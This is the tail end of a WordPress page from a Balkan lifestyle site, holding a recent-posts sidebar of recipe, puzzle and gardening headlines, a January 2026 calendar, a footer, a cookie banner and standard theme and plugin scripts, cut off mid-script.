	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/analiza-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjaci-analizirali-meso-u-cevapima-rezultati-iznenadili/">Stručnjaci analizirali meso u ćevapima: Rezultati iznenadili</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/slane-buh-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/slane-buhtle-sa-sirom-i-sunkom/">Slane buhtle sa sirom i šunkom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/5-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/5-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/5-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mozgalica-koja-je-mnoge-namucila-gdje-u-zadatku-dodati-crticu-da-bi-bio-tacan/">Mozgalica koja je mnoge namučila: Gdje u zadatku dodati crticu da bi bio tačan?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:00</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618248208_1218139310447269_3771976914744860393_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/vozaci-se-zestoko-posvadali-zbog-slike-raskrsnice-ko-zapravo-ima-prednost-grijese-i-najiskusniji-2/">Vozači se ŽESTOKO POSVAĐALI zbog slike raskrsnice: Ko zapravo ima prednost? Griješe i NAJISKUSNIJI</a></h3><div class="entry-meta small"><span class="st-lp-time">17:53</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/13-ogodisnji-djecak-je-sam-sagradio-svoju-kucicu-kada-vidite-kako-izgleda-unutra-odusevicete-se/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600363105_1218799663714567_5353591870178973228_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/13-ogodisnji-djecak-je-sam-sagradio-svoju-kucicu-kada-vidite-kako-izgleda-unutra-odusevicete-se/">13-ogodišnji dječak je SAM sagradio svoju kućicu! Kada vidite kako izgleda unutra, ODUŠEVIĆETE SE!</a></h3><div class="entry-meta small"><span class="st-lp-time">17:50</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/svekrva-je-donela-strasni-poklon-i-stavila-ga-u-sred-moje-spavace-sobe-morala-sam-brzo-da-joj-vratim-milo-za-drago-a-onda-sam-se-setila-savrsene-osvete/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616742163_1218838703710663_7835426931260417061_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/svekrva-je-donela-strasni-poklon-i-stavila-ga-u-sred-moje-spavace-sobe-morala-sam-brzo-da-joj-vratim-milo-za-drago-a-onda-sam-se-setila-savrsene-osvete/">Svekrva je donela strašni poklon i stavila ga u sred moje spavaće sobe: Morala sam brzo da joj vratim milo za drago, a onda sam se setila savršene osvete</a></h3><div class="entry-meta small"><span class="st-lp-time">17:49</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/u-tijesto-za-ustipke-dodajte-1-sastojak-nece-upiti-ni-kap-ulja-i-bice-vazdusasti-kao-oblak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/619387400_1218893607038506_2542928597804938552_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/619387400_1218893607038506_2542928597804938552_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/619387400_1218893607038506_2542928597804938552_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/u-tijesto-za-ustipke-dodajte-1-sastojak-nece-upiti-ni-kap-ulja-i-bice-vazdusasti-kao-oblak/">U tijesto za uštipke dodajte 1 sastojak: Neće upiti ni kap ulja i biće vazdušasti kao oblak</a></h3><div class="entry-meta small"><span class="st-lp-time">17:47</span> <span clss="st-lp-date">26 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/ulje-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjake-su-pitali-koje-je-ulje-najzdravije-a-koje-treba-izbegavati-svi-su-rekli-isto/">Stručnjake su pitali koje je ulje najzdravije, a koje treba izbegavati: Svi su rekli isto</a></h3><div class="entry-meta small"><span class="st-lp-time">22:58</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/glog-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/glog-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-zanemarena-biljka-je-spas-za-vase-srce-regenerise-organizam-cisti-arterije-i-ubrzava-varenje/">Ova zanemarena biljka je spas za vaše srce: Regeneriše organizam, čisti arterije i ubrzava varenje</a></h3><div class="entry-meta small"><span class="st-lp-time">22:57</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/tvik-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/tviks-cizkejk-bez-pecenja/">TVIKS ČIZKEJK BEZ PEČENJA</a></h3><div class="entry-meta small"><span class="st-lp-time">22:56</span> <span clss="st-lp-date">25 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:43</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/">OVO radim prije sjetve i mrkve izrastu divovske.</a></h3><div class="entry-meta small"><span class="st-lp-time">21:40</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h3><div class="entry-meta small"><span class="st-lp-time">21:39</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/">Mak kocke bez brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/">Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/">LIMUNSKA PITA SA KEKSOM</a></h3><div class="entry-meta small"><span class="st-lp-time">23:16</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/">OVO radim prije sadnje i glavice luka su iznimno krupne</a></h3><div class="entry-meta small"><span class="st-lp-time">18:55</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://www.balkanplus.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.balkanplus.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://www.balkanplus.net/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"5a2a6a199a","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"30679","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof 